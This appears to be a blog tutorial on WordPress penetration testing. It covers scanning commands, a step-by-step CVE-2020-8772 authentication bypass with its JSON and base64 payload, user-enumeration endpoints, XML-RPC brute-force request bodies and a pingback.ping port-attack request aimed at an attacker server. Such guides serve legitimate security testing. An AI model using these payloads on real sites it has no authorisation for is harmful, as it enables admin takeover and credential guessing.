Mastering WordPress Penetration Testing: A Step-by-Step Guide
In this comprehensive guide, we’ll explore various aspects of WordPress penetration testing. Starting with gathering information using tools like Wappalyzer and WPintel. We’ll then dive into WordPress penetration testing with tools such as NMAP, FFuF, Nuclei, and Wpscan to uncover vulnerabilities. We’ll discuss exploiting specific vulnerabilities, manual approaches like username enumeration, and XML-RPC vulnerabilities. Understanding Cross-Site Port Attacks (XSPA) will enhance our knowledge. Lastly, we’ll explore online platforms to scan WordPress sites, providing a complete view of WordPress security.

If you haven’t already, make sure to check out our article on creating a secure WordPress website for essential insights before continuing further.
Read Complete Article on: https://securitycipher.com/2023/08/14/perform-security-testing-on-wordpress/
Gather Information — Browser Extensions

Wappalyzer

WPintel
WordPress Penetration Testing — Tools
NMAP
nmap -sS domain.com
FFuF
ffuf -w wordlist.txt -u http://domain.com/FUZZ -mc 200

Nuclei
nuclei -u https://domain.com
Wpscan
wpscan --url http://domain.com --api-token wpscan_token

Exploit CVE-2020–8772
1. This is the front part of the WordPress application. You can see that we have not logged into the admin panel of the WordPress site.

The Screenshot shows the WordPress application page[/caption]
2. Create the base64 code using the below JSON Payload.
Payload: {“iwp_action”:”add_site”,”params”:{“username”:”admin”}}
Command: echo '{"iwp_action":"add_site","params":{"username":"admin"}}' | base64
3. Refresh the WordPress site and intercept the request using Burp Suite.
4. Append the base64-generated payload (that you got from the above steps) with the provided string found in the exploit URL like this.
Payload: _IWP_JSON_PREFIX_eyJpd3BfYWN0aW9uIjoiYWRkX3NpdGUiLCJwYXJhbXMiOnsidXNlcm5hbWUiOiJhZG1pbiJ9fQo=5. Right-click on the Burp Suite’s interceptor tab, and click on “change request method” to modify the request from GET to POST.
6. As shown below, replace the payload with the above payload.

7. Click on “Intercept is on” to forward the request. Once you forward the request, you will see something like this.

8. Now, Navigate to the Homepage of the WordPress site. The attack was successful, and now you have access to the admin dashboard.

As evident, we have successfully accessed the admin panel without the need to input a username and password.
WordPress Penetration Testing — Manual
Username Enumeration
?rest_route=/wp/v2/users
/wp-json/wp/v2/users
Common Vulnerabilities in XML-RPC
BruteForce attack
Right now, the initial step is to send a “POST” request. This request helps us find out what things we can do on a website. It’s like checking a menu before ordering food. We do this to see what methods we can use, and we might find one that we can use to attack the site. To see all these methods, we send a POST request and include some specific information along with it. When we do this, the website sends back a message telling us all the different methods that are enabled on the server.
<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>wp.getUserBlogs
metaWeblog.getUsersBlogs
wp.getCategories<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>admin</value></param>
<param><value>pass</value></param>
</params>
</methodCall>

Cross Site Port Attack — XSPA
pingback.ping
<methodCall>
<methodName>pingback.ping</methodName>
<params><param>
<value><string>http://<YOUR SERVER >:<port></string></value>
</param><param><value><string>http://<SOME VALID BLOG FROM THE SITE ></string>
</value></param></params>
</methodCall>Online Websites to scan WordPress websites
There are websites that can help you check your WordPress website’s security for free. You just need to enter your website’s address, and these websites will show you the results.
- https://sitecheck.sucuri.net
- https://wpsec.com/scan/
- https://hackertarget.com/wordpress-security-scan/
Read Complete Article on: https://securitycipher.com/2023/08/14/perform-security-testing-on-wordpress/
#security #wordpresstesting #securitytesting #pentesting #penetrationtesting
Follow me on:
Twitter: https://twitter.com/piyush-kumawat
Linkedin: https://linkedin.com/piyush-kumawat
Website: https://securitycipher.com

